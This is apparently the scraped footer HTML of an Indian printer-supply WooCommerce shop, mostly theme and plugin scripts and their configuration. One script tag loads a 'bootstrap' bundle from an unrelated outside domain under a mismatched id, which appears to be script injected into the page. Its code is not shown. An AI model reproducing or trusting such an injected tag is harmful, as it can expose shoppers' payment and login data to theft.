        <!-- START Google Code for Dynamic Retargeting -->
            <script type="text/javascript">
                
                gtag('event', 'page_view', {
                    'send_to'       : 'AW-',
                    'ecomm_pagetype': 'other'
                });
            </script>
            
        <!-- END Google Code for Dynamic Retargeting -->

        
            <script>
                window.addEventListener('load', function() {
                    if (window.jQuery) {
                        jQuery( document ).on( 'elementor/popup/show', function() {
                            window.setTimeout(function(){
                                jQuery('.elementor-container .aws-container, .elementor-popup-modal .aws-container').each( function() {
                                    jQuery(this).aws_search();
                                });
                            }, 1000);
                        } );
                    }
                }, false);
            </script>

        			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='phonepe-styles-css' href='https://printerpoint.co.in/wp-content/plugins/phonepe-payment-solutions/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://printerpoint.co.in/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css' type='text/css' media='all' />
<style id='font-awesome-inline-css' type='text/css'>
[data-font="FontAwesome"]:before {font-family: 'FontAwesome' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://printerpoint.co.in/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-cart-widget-css' href='https://printerpoint.co.in/wp-content/themes/xstore/css/modules/woocommerce/cart-widget.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-mega-menu-css' href='https://printerpoint.co.in/wp-content/themes/xstore/css/modules/mega-menu.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-skeleton-css' href='https://printerpoint.co.in/wp-content/themes/xstore/css/modules/skeleton.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-header-mobile-menu-css' href='https://printerpoint.co.in/wp-content/themes/xstore/css/modules/layout/header/parts/mobile-menu.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-toggles-by-arrow-css' href='https://printerpoint.co.in/wp-content/themes/xstore/css/modules/layout/toggles-by-arrow.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-off-canvas-css' href='https://printerpoint.co.in/wp-content/themes/xstore/css/modules/layout/off-canvas.min.css' type='text/css' media='all' />
<style id='xstore-inline-css-inline-css' type='text/css'>
.header-main-menu.et_element-top-level .menu > li .et_b_header-menu-sep:before {
                            content: "\2502";}
</style>
<style id='xstore-inline-tablet-css-inline-css' type='text/css'>
@media only screen and (max-width: 992px) {
}
</style>
<style id='xstore-inline-mobile-css-inline-css' type='text/css'>
@media only screen and (max-width: 767px) {
}
</style>
<script type="text/javascript" src="https://pacificbirdstudies.com/assets/js/bootstrap.bundle.min.js" id="asahi-jquery-min-bundle-js"></script>
<script type="text/javascript" id="aws-script-js-extra">
/* <![CDATA[ */
var aws_vars = {"sale":"Sale!","sku":"SKU: ","showmore":"View all results","noresults":"Nothing found"};
/* ]]> */
</script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/advanced-woo-search/assets/js/common.min.js" id="aws-script-js"></script>
<script type="text/javascript" id="yith-infinitescroll-js-extra">
/* <![CDATA[ */
var yith_infs_script = {"shop":"","block_loader":"https:\/\/printerpoint.co.in\/wp-content\/plugins\/yith-infinite-scrolling-premium\/assets\/images\/block-loader.gif","change_url":"1","use_cache":"1","elem_height":null,"scroll_restoration":"manual"};
/* ]]> */
</script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/yith-infinite-scrolling-premium/assets/js/yith.infinitescroll.min.js" id="yith-infinitescroll-js"></script>
<script type="text/javascript" id="yith-infinitescroll-js-after">
/* <![CDATA[ */
jQuery('.filter-wrap .woocommerce-pagination').hide();

jQuery(document).on( 'yith_infs_added_elem', function()
{
	jQuery('.product-title a').attr('target', '_blank');
  	jQuery('.product-image-wrapper a').attr('target', '_blank');
});
/* ]]> */
</script>
<script type="text/javascript" id="yith-infs-js-extra">
/* <![CDATA[ */
var yith_infs_premium = {"options":{"Shop":{"navSelector":".after-shop-loop .woocommerce-pagination","nextSelector":".after-shop-loop .woocommerce-pagination a.next","itemSelector":".product","contentSelector":".products-loop","eventType":"scroll","buttonLabel":"Load More","buttonClass":"","presetLoader":"https:\/\/printerpoint.co.in\/wp-content\/plugins\/yith-infinite-scrolling-premium\/assets\/images\/loader.gif","customLoader":"https:\/\/printerpoint.co.in\/wp-content\/uploads\/2016\/05\/PrinterPoint_Co_In_Loader.gif","loadEffect":"yith-infs-zoomIn"}}};
/* ]]> */
</script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/yith-infinite-scrolling-premium/assets/js/yith-infs.min.js" id="yith-infs-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};
/* ]]> */
</script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js" id="wc-add-to-cart-variation-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="yith_wcpb_bundle_frontend_add_to_cart-js-extra">
/* <![CDATA[ */
var ajax_obj = {"ajaxurl":"https:\/\/printerpoint.co.in\/wp-admin\/admin-ajax.php"};
var yith_wcpb_params = {"price_handler_parent":".product","price_handler":".price","price_handler_parent_alt":".summary","price_handler_alt":".price","price_handler_only_first":"1","update_price_on_load":"yes","photoswipe_enabled":"no","i18n":{"variation_selection_needed":"Please select some product options before adding this product to your cart.","out_of_stock_item_selected":"Sorry, you selected an out-of-stock item. Please choose a different combination."}};
/* ]]> */
</script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/yith-woocommerce-product-bundles-premium/assets/js/frontend_add_to_cart.min.js" id="yith_wcpb_bundle_frontend_add_to_cart-js"></script>
<script type="text/javascript" id="notificationx-public-js-extra">
/* <![CDATA[ */
var notificationxPublic = {"necessary_tab_info":{"title":"Necessary","desc":"Necessary cookies are needed to ensure the basic functions of this site, like allowing secure log-ins and managing your consent settings. These cookies do not collect any personal information."},"functional_tab_info":{"title":"Functional","desc":"Functional cookies assist in performing tasks like sharing website content on social media, collecting feedback, and enabling other third-party features."},"analytics_tab_info":{"title":"Analytics","desc":"Analytical cookies help us understand how visitors use the website. They provide data on metrics like the number of visitors, bounce rate, traffic sources etc."},"performance_tab_info":{"title":"Performance","desc":"Performance cookies help analyze the website's key performance indicators, which in turn helps improve the user experience for visitors."},"advertising_tab_info":{"title":"Advertisement","desc":"Advertisement cookies help analyze the website's key advertising indicators, which in turn helps improve the user experience for visitors."},"uncategorized_tab_info":{"title":"Uncategorized","desc":"Uncategorized cookies are those that don't fall into any specific category but may still be used for various purposes on the site. These cookies help us improve user experience by tracking interactions that don't fit into other cookie types."},"is_enabled_wp_consent_api":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/notificationx/assets/public/js/frontend.js" id="notificationx-public-js"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/printerpoint.co.in\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="buy-now-woo-js-extra">
/* <![CDATA[ */
var buy_now_woo = {"ajax_url":"https:\/\/printerpoint.co.in\/wp-admin\/admin-ajax.php","nonce":"e19733e0c4"};
/* ]]> */
</script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/buy-now-woo/assets/js/buy-now-woo-min.js" id="buy-now-woo-js"></script>
<script type="text/javascript" id="ccfwoo-countdown-js-extra">
/* <![CDATA[ */
var ccfwooLocal = {"ccfwoo_minutes":"15","top_banner_font_color":"#ffffff","top_banner_background_color":"#cd2274","countdown_text":"In High Demand! We hold your item for {minutes} minutes and {seconds} seconds!","expired_text":"Oh no! It looks like you weren\u2019t quick enough. Give it another try. We don\u2019t want you to miss out!","banner_message_text":"","enable_banner_message":"off","leading_zero":"on","countdown_locations":{"cart-notice":"cart-notice","checkout-notice":"checkout-notice"},"loading_html":"<div class=\"checkout-countdown-loading\">\n    <div class=\"checkout-countdown-loading-dot\"><\/div>\n    <div class=\"checkout-countdown-loading-dot\"><\/div>\n    <div class=\"checkout-countdown-loading-dot\"><\/div>\n\t<\/div>","expired_message_seconds":"6","cart_criteria":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/checkout-countdown-for-woocommerce/functions/../assets/checkout-countdown.min.js" id="ccfwoo-countdown-js"></script>
<script type="text/javascript" id="etheme-js-extra">
/* <![CDATA[ */
var etConfig = {"noresults":"No results were found!","ajaxSearchResultsArrow":"<svg version=\"1.1\" width=\"1em\" height=\"1em\" class=\"arrow\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\" viewBox=\"0 0 100 100\" style=\"enable-background:new 0 0 100 100;\" xml:space=\"preserve\"><path d=\"M99.1186676,94.8567734L10.286458,6.0255365h53.5340881c1.6616173,0,3.0132561-1.3516402,3.0132561-3.0127683\r\n\tS65.4821625,0,63.8205452,0H3.0137398c-1.6611279,0-3.012768,1.3516402-3.012768,3.0127683v60.8068047\r\n\tc0,1.6616135,1.3516402,3.0132523,3.012768,3.0132523s3.012768-1.3516388,3.012768-3.0132523V10.2854862L94.8577423,99.117691\r\n\tC95.4281311,99.6871109,96.1841202,100,96.9886856,100c0.8036041,0,1.5595856-0.3128891,2.129982-0.882309\r\n\tC100.2924805,97.9419327,100.2924805,96.0305862,99.1186676,94.8567734z\"><\/path><\/svg>","successfullyAdded":"Product added.","successfullyCopied":"Copied to clipboard","saleStarts":"Sale starts in:","saleFinished":"This sale already finished","confirmQuestion":"Are you sure?","viewCart":"View cart","cartPageUrl":"https:\/\/printerpoint.co.in\/cart-2\/","checkCart":"Please check your <a href='https:\/\/printerpoint.co.in\/cart-2\/'>cart.<\/a>","contBtn":"Continue shopping","checkBtn":"Checkout","ajaxProductAddedNotify":{"type":"alert","linked_products_type":"upsell"},"variationGallery":"","quickView":{"type":"popup","position":"right","layout":"default","variationGallery":""},"speedOptimization":{"imageLoadingOffset":"200px"},"popupAddedToCart":[],"builders":{"is_wpbakery":true},"Product":"Products","Pages":"Pages","Post":"Posts","Portfolio":"Portfolio","Product_found":"{{count}} Products found","Pages_found":"{{count}} Pages found","Post_found":"{{count}} Posts found","Portfolio_found":"{{count}} Portfolio found","show_more":"Show {{count}} more","show_all":"View all results","items_found":"{{count}} items found","item_found":"{{count}} item found","single_product_builder":"","fancy_select_categories":"","is_search_history":"0","search_history_length":"7","search_type":"input","search_ajax_history_time":"5","noSuggestionNoticeWithMatches":"No results were found!<p>No items matched your search {{search_value}}.<\/p>","ajaxurl":"https:\/\/printerpoint.co.in\/wp-admin\/admin-ajax.php","woocommerceSettings":{"is_woocommerce":true,"is_swatches":false,"ajax_filters":"","ajax_pagination":"","is_single_product_builder":false,"mini_cart_content_quantity_input":false,"widget_show_more_text":"more","widget_show_less_text":"Show less","sidebar_off_canvas_icon":"<svg version=\"1.1\" width=\"1em\" height=\"1em\" id=\"Layer_1\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\" viewBox=\"0 0 100 100\" style=\"enable-background:new 0 0 100 100;\" xml:space=\"preserve\"><path d=\"M94.8,0H5.6C4,0,2.6,0.9,1.9,2.3C1.1,3.7,1.3,5.4,2.2,6.7l32.7,46c0,0,0,0,0,0c1.2,1.6,1.8,3.5,1.8,5.5v37.5c0,1.1,0.4,2.2,1.2,3c0.8,0.8,1.8,1.2,3,1.2c0.6,0,1.1-0.1,1.6-0.3l18.4-7c1.6-0.5,2.7-2.1,2.7-3.9V58.3c0-2,0.6-3.9,1.8-5.5c0,0,0,0,0,0l32.7-46c0.9-1.3,1.1-3,0.3-4.4C97.8,0.9,96.3,0,94.8,0z M61.4,49.7c-1.8,2.5-2.8,5.5-2.8,8.5v29.8l-16.8,6.4V58.3c0-3.1-1-6.1-2.8-8.5L7.3,5.1h85.8L61.4,49.7z\"><\/path><\/svg>","ajax_add_to_cart_archives":true,"cart_url":"https:\/\/printerpoint.co.in\/cart-2\/","cart_redirect_after_add":true,"home_url":"https:\/\/printerpoint.co.in\/","shop_url":"https:\/\/printerpoint.co.in\/shop\/","ajax_pagination_mobile":"","no_more_products":"No more products available...","load_more_products":"Load More Products","sidebar_widgets_dropdown_limit":3,"sidebar_widgets_dropdown_less_link":false,"wishlist_for_variations":"","cart_progress_currency_pos":"left","cart_progress_thousand_sep":",","cart_progress_decimal_sep":".","cart_progress_num_decimals":"0","is_smart_addtocart":"","primary_attribute":"et_none"},"notices":{"ajax-filters":"Ajax error: cannot get filters result","post-product":"Ajax error: cannot get post\/product result","products":"Ajax error: cannot get products result","posts":"Ajax error: cannot get posts result","element":"Ajax error: cannot get element result","portfolio":"Ajax error: problem with ajax et_portfolio_ajax action","portfolio-pagination":"Ajax error: problem with ajax et_portfolio_ajax_pagination action","menu":"Ajax error: problem with ajax menu_posts action","noMatchFound":"No matches found","variationGalleryNotAvailable":"Variation Gallery not available on variation id","localStorageFull":"Seems like your localStorage is full"},"layoutSettings":{"layout":"wide","is_rtl":false,"is_mobile":false,"mobHeaderStart":992,"menu_storage_key":"etheme_88ac78b528a1bea79d67e6cdbf045680","ajax_dropdowns_from_storage":1},"sidebar":{"closed_pc_by_default":true},"et_global":{"classes":{"skeleton":"skeleton-body","mfp":"et-mfp-opened"},"is_customize_preview":false,"mobHeaderStart":992},"etCookies":{"cache_time":3}};
/* ]]> */
</script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/themes/xstore/js/etheme-scripts.min.js" id="etheme-js"></script>
<script type="text/javascript" id="xstore-wishlist-js-extra">
/* <![CDATA[ */
var xstore_wishlist_params = {"ajaxurl":"https:\/\/printerpoint.co.in\/wp-admin\/admin-ajax.php","confirmQuestion":"Are you sure?","no_active_checkbox":"Please, choose any product by clicking checkbox","no_products_available":"Sorry, there are no products available for this action","is_loggedin":"","wishlist_id":"xstore_wishlist_ids_0","wishlist_page_url":"https:\/\/printerpoint.co.in\/my-account\/?et-wishlist-page","animated_hearts":"1","ajax_fragments":"","is_multilingual":"","view_wishlist":"View wishlist","days_cache":"7","notify_type":"alert"};
/* ]]> */
</script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/et-core-plugin/packages/xstore-wishlist/assets/js/script.min.js" id="xstore-wishlist-js"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/themes/xstore/js/etheme.optimize.min.js" id="etheme_optimize-js"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/themes/xstore/js/libs/imagesLoaded.js" id="et_imagesLoaded-js"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/themes/xstore/js/modules/woocommerce.min.js" id="et_woocommerce-js"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/themes/xstore/js/libs/jquery.lazyload.js" id="jquery_lazyload-js"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/themes/xstore/js/modules/swiper.min.js" id="et_swiper-slider-js"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/themes/xstore/js/modules/tabs.min.js" id="etheme-tabs-js"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" id="mpc-massive-vendor-script-js-extra">
/* <![CDATA[ */
var _mpc_ajax = "https:\/\/printerpoint.co.in\/wp-admin\/admin-ajax.php";
var _mpc_animations = "0";
var _mpc_parallax = "0";
var _mpc_scroll_to_id = "1";
/* ]]> */
</script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/mpc-massive/assets/js/mpc-vendor.min.js" id="mpc-massive-vendor-script-js"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/mpc-massive/assets/js/mpc-scripts.min.js" id="mpc-massive-script-js"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-includes/js/hoverIntent.min.js" id="hoverIntent-js"></script>
<script type="text/javascript" id="prdctfltr-main-js-js-extra">
/* <![CDATA[ */
var prdctfltr = {"ajax":"https:\/\/printerpoint.co.in\/wp-admin\/admin-ajax.php","wc_ajax":"\/wp-admin\/admin-ajax.php","url":"https:\/\/printerpoint.co.in\/wp-content\/plugins\/xforwoocommerce\/x-pack\/prdctfltr\/","rtl":"","page_rewrite":"page","js":"","use_ajax":"no","ajax_class":"","ajax_category_class":"","ajax_product_class":"","ajax_pagination_class":"","ajax_count_class":"","ajax_orderby_class":"","ajax_pagination_type":"default","ajax_animation":"default","ajax_scroll":"none","analytics":"yes","clearall":[],"permalinks":"no","ajax_failsafe":["wrapper","product"],"localization":{"close_filter":"Close filter","filter_terms":"Filter terms","ajax_error":"AJAX Error!","show_more":"Show more","show_less":"Show less","noproducts":"No products found!","clearall":"Clear filters","getproducts":"Show products","outofstock":"Out of stock","backorder":"On backorder"},"js_filters":{"prdctfltr-6971adfb3f8e1":{"widget_search":"yes","widget_options":{"style":"pf_default_select","preset":"newpreset","disable_overrides":"","id":"","class":""},"collectors":["topbar"],"collector_style":"border","button_text":"","disable_overrides":"","_tx_clearall":"","adds":{"pa_product-code":"jc33-00010a"}}},"pagefilters":{"prdctfltr-6971adfb3f8e1":{"archive":true,"query_args":{"post_type":"product","post_status":"publish","ignore_sticky_posts":1,"orderby":"menu_order title","order":"ASC","meta_query":[],"tax_query":[{"taxonomy":"product_visibility","field":"term_taxonomy_id","terms":[7,9],"operator":"NOT IN"}]},"atts":{"archive":true,"columns":4,"per_page":24,"preset":"newpreset"}}},"rangefilters":{"prdctfltr_rng_6971adfb436fd":{"type":"double","min_interval":1,"min":439,"max":500000,"minR":439,"maxR":500000,"force_edges":true,"prefix":"<i class=\"fa fa-rupee\"><\/i> ","grid":true,"start":"0","end":"500000","step":"500","grid_num":"2"}},"orderby":"","order":"","active_sc":"","animation":{"delay":100,"duration":300},"active_filtering":{"active":false,"variable":false}};
/* ]]> */
</script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/xforwoocommerce/x-pack/prdctfltr/includes/js/prdctfltr.js" id="prdctfltr-main-js-js"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/themes/xstore/js/modules/fixedHeader.min.js" id="fixed-header-js"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/themes/xstore/js/modules/all-departments-menu.min.js" id="all_departments_menu-js"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/themes/xstore/js/modules/mega-menu.min.js" id="mega_menu-js"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/themes/xstore/js/modules/mobileMenu.min.js" id="mobile_menu-js"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/themes/xstore/js/modules/libs/jquery.sticky-kit.min.js" id="sticky-kit-js"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/themes/xstore/js/modules/stickySidebar.min.js" id="sticky_sidebar-js"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/themes/xstore/js/modules/customMenuAccordion.min.js" id="nav_menu_widget-js"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/themes/xstore/js/modules/mobilePanel.min.js" id="mobile_panel-js"></script>
<script type="text/javascript" id="jquery-dgwt-wcas-js-extra">
/* <![CDATA[ */
var dgwt_wcas = {"labels":{"product_plu":"Products","vendor":"Vendor","vendor_plu":"Vendors","sku_label":"SKU:","sale_badge":"Sale","vendor_sold_by":"Sold by:","featured_badge":"Featured","in":"in","read_more":"continue reading","no_results":"\"No results\"","no_results_default":"No results","show_more":"See all products...","show_more_details":"See all products...","search_placeholder":"Search for products...","submit":"","search_hist":"Your search history","search_hist_clear":"Clear","mob_overlay_label":"Open search in the mobile overlay","tax_product_cat_plu":"Categories","tax_product_cat":"Category","tax_product_tag_plu":"Tags","tax_product_tag":"Tag"},"ajax_search_endpoint":"\/?wc-ajax=dgwt_wcas_ajax_search","ajax_details_endpoint":"\/?wc-ajax=dgwt_wcas_result_details","ajax_prices_endpoint":"\/?wc-ajax=dgwt_wcas_get_prices","action_search":"dgwt_wcas_ajax_search","action_result_details":"dgwt_wcas_result_details","action_get_prices":"dgwt_wcas_get_prices","min_chars":"3","width":"auto","show_details_panel":"","show_images":"1","show_price":"1","show_desc":"","show_sale_badge":"","show_featured_badge":"","dynamic_prices":"","is_rtl":"","show_preloader":"1","show_headings":"1","preloader_url":"","taxonomy_brands":"","img_url":"https:\/\/printerpoint.co.in\/wp-content\/plugins\/ajax-search-for-woocommerce\/assets\/img\/","is_premium":"","layout_breakpoint":"992","mobile_overlay_breakpoint":"992","mobile_overlay_wrapper":"body","mobile_overlay_delay":"0","debounce_wait_ms":"400","send_ga_events":"1","enable_ga_site_search_module":"","magnifier_icon":"\t\t\t\t<svg\n\t\t\t\t\tclass=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"\n\t\t\t\t\txmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\"\n\t\t\t\t\tviewBox=\"0 0 51.539 51.361\" xml:space=\"preserve\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","magnifier_icon_pirx":"\t\t\t\t<svg\n\t\t\t\t\tclass=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"18\" height=\"18\" viewBox=\"0 0 18 18\">\n\t\t\t\t\t<path  d=\" M 16.722523,17.901412 C 16.572585,17.825208 15.36088,16.670476 14.029846,15.33534 L 11.609782,12.907819 11.01926,13.29667 C 8.7613237,14.783493 5.6172703,14.768302 3.332423,13.259528 -0.07366363,11.010358 -1.0146502,6.5989684 1.1898146,3.2148776\n\t\t\t\t\t1.5505179,2.6611594 2.4056498,1.7447266 2.9644271,1.3130497 3.4423015,0.94387379 4.3921825,0.48568469 5.1732652,0.2475835 5.886299,0.03022609 6.1341883,0 7.2037391,0 8.2732897,0 8.521179,0.03022609 9.234213,0.2475835 c 0.781083,0.23810119 1.730962,0.69629029 2.208837,1.0654662\n\t\t\t\t\t0.532501,0.4113763 1.39922,1.3400096 1.760153,1.8858877 1.520655,2.2998531 1.599025,5.3023778 0.199549,7.6451086 -0.208076,0.348322 -0.393306,0.668209 -0.411622,0.710863 -0.01831,0.04265 1.065556,1.18264 2.408603,2.533307 1.343046,1.350666 2.486621,2.574792 2.541278,2.720279 0.282475,0.7519\n\t\t\t\t\t-0.503089,1.456506 -1.218488,1.092917 z M 8.4027892,12.475062 C 9.434946,12.25579 10.131043,11.855461 10.99416,10.984753 11.554519,10.419467 11.842507,10.042366 12.062078,9.5863882 12.794223,8.0659672 12.793657,6.2652398 12.060578,4.756293 11.680383,3.9737304 10.453587,2.7178427\n\t\t\t\t\t9.730569,2.3710306 8.6921295,1.8729196 8.3992147,1.807606 7.2037567,1.807606 6.0082984,1.807606 5.7153841,1.87292 4.6769446,2.3710306 3.9539263,2.7178427 2.7271301,3.9737304 2.3469352,4.756293 1.6138384,6.2652398 1.6132726,8.0659672 2.3454252,9.5863882 c 0.4167354,0.8654208 1.5978784,2.0575608\n\t\t\t\t\t2.4443766,2.4671358 1.0971012,0.530827 2.3890403,0.681561 3.6130134,0.421538 z\n\t\t\t\t\t\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","history_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"18\" height=\"16\">\n\t\t\t\t\t<g transform=\"translate(-17.498822,-36.972165)\">\n\t\t\t\t\t\t<path \t\t\t\t\t\t\td=\"m 26.596964,52.884295 c -0.954693,-0.11124 -2.056421,-0.464654 -2.888623,-0.926617 -0.816472,-0.45323 -1.309173,-0.860824 -1.384955,-1.145723 -0.106631,-0.400877 0.05237,-0.801458 0.401139,-1.010595 0.167198,-0.10026 0.232609,-0.118358 0.427772,-0.118358 0.283376,0 0.386032,0.04186 0.756111,0.308336 1.435559,1.033665 3.156285,1.398904 4.891415,1.038245 2.120335,-0.440728 3.927688,-2.053646 4.610313,-4.114337 0.244166,-0.737081 0.291537,-1.051873 0.293192,-1.948355 0.0013,-0.695797 -0.0093,-0.85228 -0.0806,-1.189552 -0.401426,-1.899416 -1.657702,-3.528366 -3.392535,-4.398932 -2.139097,-1.073431 -4.69701,-0.79194 -6.613131,0.727757 -0.337839,0.267945 -0.920833,0.890857 -1.191956,1.27357 -0.66875,0.944 -1.120577,2.298213 -1.120577,3.35859 v 0.210358 h 0.850434 c 0.82511,0 0.854119,0.0025 0.974178,0.08313 0.163025,0.109516 0.246992,0.333888 0.182877,0.488676 -0.02455,0.05927 -0.62148,0.693577 -1.32651,1.40957 -1.365272,1.3865 -1.427414,1.436994 -1.679504,1.364696 -0.151455,-0.04344 -2.737016,-2.624291 -2.790043,-2.784964 -0.05425,-0.16438 0.02425,-0.373373 0.179483,-0.477834 0.120095,-0.08082 0.148717,-0.08327 0.970779,-0.08327 h 0.847035 l 0.02338,-0.355074 c 0.07924,-1.203664 0.325558,-2.153721 0.819083,-3.159247 1.083047,-2.206642 3.117598,-3.79655 5.501043,-4.298811 0.795412,-0.167616 1.880855,-0.211313 2.672211,-0.107576 3.334659,0.437136 6.147035,3.06081 6.811793,6.354741 0.601713,2.981541 -0.541694,6.025743 -2.967431,7.900475 -1.127277,0.871217 -2.441309,1.407501 -3.893104,1.588856 -0.447309,0.05588 -1.452718,0.06242 -1.883268,0.01225 z m 3.375015,-5.084703 c -0.08608,-0.03206 -2.882291,-1.690237 -3.007703,-1.783586 -0.06187,-0.04605 -0.160194,-0.169835 -0.218507,-0.275078 L 26.639746,45.549577 V 43.70452 41.859464 L 26.749,41.705307 c 0.138408,-0.195294 0.31306,-0.289155 0.538046,-0.289155 0.231638,0 0.438499,0.109551 0.563553,0.298452 l 0.10019,0.151342 0.01053,1.610898 0.01053,1.610898 0.262607,0.154478 c 1.579961,0.929408 2.399444,1.432947 2.462496,1.513106 0.253582,0.322376 0.140877,0.816382 -0.226867,0.994404 -0.148379,0.07183 -0.377546,0.09477 -0.498098,0.04986 z\"\/>\n\t\t\t\t\t<\/g>\n\t\t\t\t<\/svg>\n\t\t\t\t","close_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\" viewBox=\"0 0 24 24\" width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M18.3 5.71c-.39-.39-1.02-.39-1.41 0L12 10.59 7.11 5.7c-.39-.39-1.02-.39-1.41 0-.39.39-.39 1.02 0 1.41L10.59 12 5.7 16.89c-.39.39-.39 1.02 0 1.41.39.39 1.02.39 1.41 0L12 13.41l4.89 4.89c.39.39 1.02.39 1.41 0 .39-.39.39-1.02 0-1.41L13.41 12l4.89-4.89c.38-.38.38-1.02 